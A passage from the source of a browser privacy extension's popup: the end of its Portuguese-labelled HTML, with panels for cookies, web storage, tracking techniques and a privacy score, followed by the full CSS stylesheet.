        <p class="meta">Cookies com Domain inválido (sufixo público ou domínio alheio). Não são gravados;
          em geral indicam <em>domain probing</em> de scripts de analytics.</p>
        <ul id="ck-rejected-list" class="list"></ul>
      </details>
    </section>

    <!-- Storage HTML5 -->
    <section id="tab-storage" class="panel">
      <div class="summary">
        <div class="stat"><span id="st-local">0</span><label>itens localStorage</label></div>
        <div class="stat"><span id="st-session">0</span><label>itens sessionStorage</label></div>
        <div class="stat"><span id="st-idb">0</span><label>bancos IndexedDB</label></div>
      </div>
      <div class="summary">
        <div class="stat"><span id="st-origins">0</span><label>origens com dados</label></div>
        <div class="stat"><span id="st-third">0</span><label>origens de 3ª parte</label></div>
        <div class="stat small"><span id="st-bytes">0</span><label>tamanho (Web Storage)</label></div>
      </div>
      <ul id="storage-list" class="list"></ul>
      <p id="storage-empty" class="empty" hidden>Nenhum dado gravado em localStorage, sessionStorage ou IndexedDB.</p>
    </section>

    <!-- Técnicas de rastreamento -->
    <section id="tab-tracking" class="panel">
      <h3>Canvas fingerprint <span id="tr-canvas-status" class="tag"></span></h3>
      <ul id="tr-canvas" class="list"></ul>

      <h3>Bounce tracking <span id="tr-bounce-status" class="tag"></span></h3>
      <div id="tr-bounce"></div>

      <h3>Cookie sync / compartilhamento de ID <span id="tr-sync-status" class="tag"></span></h3>
      <ul id="tr-sync" class="list"></ul>

      <h3>Parâmetros de rastreamento na URL <span id="tr-params-status" class="tag"></span></h3>
      <ul id="tr-params" class="list"></ul>

      <h3>Hijacking / hook <span id="tr-hijack-status" class="tag"></span></h3>
      <ul id="tr-hijack" class="list"></ul>
    </section>

    <!-- Pontuação de privacidade -->
    <section id="tab-score" class="panel">
      <div class="score-head">
        <div id="sc-value" class="score-value">–</div>
        <div>
          <div id="sc-grade" class="score-grade">–</div>
          <div class="meta">100 pontos menos os descontos por critério.<br>
            A ≥ 90 · B ≥ 75 · C ≥ 55 · D ≥ 35 · E &lt; 35</div>
        </div>
      </div>
      <p id="sc-veto" class="veto" hidden></p>
      <table class="score-table">
        <thead><tr><th>Critério</th><th>Medido</th><th>Desconto</th></tr></thead>
        <tbody id="sc-items"></tbody>
      </table>
      <p class="meta">Desconto = mín(teto, medido × peso). Os tetos somam 100.
        Passe o mouse sobre um critério para ver a justificativa.</p>
    </section>
  </main>

  <script src="popup.js"></script>
</body>
</html>
</file>
<file: extension/popup/popup.css>
:root {
  --bg: #ffffff;
  --fg: #1c1f24;
  --muted: #6b7280;
  --line: #e5e7eb;
  --accent: #2b5fd9;
  --danger: #c62828;
  --warn: #ef6c00;
  --ok: #2e7d32;
  --chip: #f1f3f6;
}
@media (prefers-color-scheme: dark) {
  :root {
    --bg: #1f2126;
    --fg: #e8eaed;
    --muted: #9aa0a6;
    --line: #34373d;
    --chip: #2b2e34;
    --accent: #7aa2ff;
  }
}

* { box-sizing: border-box; }
body {
  margin: 0;
  width: 480px;
  max-height: 600px;
  font: 13px/1.4 system-ui, sans-serif;
  background: var(--bg);
  color: var(--fg);
}
header { padding: 12px 14px 8px; border-bottom: 1px solid var(--line); }
.title { font-weight: 700; font-size: 15px; color: var(--accent); }
.page { color: var(--muted); font-size: 12px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.tabs { display: flex; border-bottom: 1px solid var(--line); padding: 0 8px; }
.tabs button {
  flex: 1; background: none; border: 0; border-bottom: 2px solid transparent;
  color: var(--muted); font: inherit; padding: 8px 4px; cursor: pointer;
}
.tabs button.active { color: var(--fg); border-bottom-color: var(--accent); font-weight: 600; }
.tabs button span { font-size: 11px; color: var(--muted); }

.panel { display: none; }
.panel.active { display: block; }

.summary { display: flex; gap: 8px; margin: 10px 0 0; }
.stat { flex: 1; text-align: center; background: var(--chip); border-radius: 8px; padding: 8px 4px; }
.stat span { display: block; font-size: 20px; font-weight: 700; }
.stat.small span { font-size: 16px; padding: 2px 0; }
.stat label { font-size: 11px; color: var(--muted); }

.filters { margin: 10px 0 2px; font-size: 12px; color: var(--muted); }

main { padding: 0 14px 14px; }
.list { list-style: none; margin: 8px 0 0; padding: 0; }
.list li { padding: 6px 0; border-bottom: 1px solid var(--line); }
.row { display: flex; justify-content: space-between; gap: 8px; }
.site { font-weight: 600; word-break: break-all; }
.count { color: var(--muted); white-space: nowrap; }
.meta { color: var(--muted); font-size: 11px; word-break: break-all; }
.tag { display: inline-block; font-size: 10px; padding: 1px 6px; border-radius: 10px; margin: 2px 4px 0 0; background: var(--chip); }
.tag.tracker, .tag.third { background: var(--danger); color: #fff; }
.tag.first { background: var(--ok); color: #fff; }
.tag.persistent { background: var(--warn); color: #fff; }
.empty { color: var(--muted); }

h3 { font-size: 13px; margin: 14px 0 4px; display: flex; align-items: center; gap: 6px; }
h3 .tag { margin: 0; }
.tag.ok { background: var(--ok); color: #fff; }
.tag.warn { background: var(--warn); color: #fff; }
.chain { display: flex; flex-wrap: wrap; align-items: center; gap: 4px; margin: 4px 0; font-size: 12px; }
.chain .hop { padding: 2px 6px; border-radius: 6px; background: var(--chip); }
.chain .hop.bad { background: var(--danger); color: #fff; }
.mono { font-family: ui-monospace, monospace; }

.score-head { display: flex; align-items: center; gap: 14px; margin: 12px 0 8px; }
.score-value { font-size: 44px; font-weight: 800; line-height: 1; min-width: 72px; text-align: center; }
.score-grade { font-size: 18px; font-weight: 700; }
.grade-A, .grade-B { color: var(--ok); }
.grade-C { color: var(--warn); }
.grade-D, .grade-E { color: var(--danger); }
.veto { background: var(--danger); color: #fff; padding: 6px 8px; border-radius: 6px; font-size: 12px; }
.score-table { width: 100%; border-collapse: collapse; font-size: 12px; }
.score-table th { text-align: left; color: var(--muted); font-weight: 600; border-bottom: 1px solid var(--line); padding: 4px 2px; }
.score-table td { border-bottom: 1px solid var(--line); padding: 4px 2px; }
.score-table td:nth-child(2), .score-table td:nth-child(3), .score-table th:nth-child(2), .score-table th:nth-child(3) { text-align: right; white-space: nowrap; }
.score-table tr.zero td { color: var(--muted); }
.score-table .pen { color: var(--danger); font-weight: 600; }

.btn-block { font: inherit; font-size: 11px; border: 1px solid var(--line); background: var(--chip); color: var(--fg);
  border-radius: 6px; padding: 1px 8px; cursor: pointer; margin-left: 6px; }
.btn-block.on { background: var(--danger); color: #fff; border-color: var(--danger); }
.blocklist { margin-top: 12px; }
.blocklist summary { cursor: pointer; font-weight: 600; }
.bl-form { display: flex; gap: 6px; margin: 6px 0; }
.bl-form input { flex: 1; font: inherit; padding: 4px 6px; border: 1px solid var(--line); border-radius: 6px; background: var(--bg); color: var(--fg); }
.bl-form button { font: inherit; border: 0; background: var(--accent); color: #fff; border-radius: 6px; padding: 4px 10px; cursor: pointer; }

.rejected { margin-top: 12px; }
.rejected summary { cursor: pointer; color: var(--muted); font-size: 12px; }

.group { margin-top: 6px; }
.group-title { font-size: 11px; font-weight: 600; text-transform: uppercase; letter-spacing: .03em; color: var(--muted); }
.kv { display: flex; justify-content: space-between; gap: 8px; font-size: 11px; padding: 1px 0 1px 8px; }
.kv .k { font-family: ui-monospace, monospace; word-break: break-all; }
.kv .v { color: var(--muted); white-space: nowrap; }
</file>
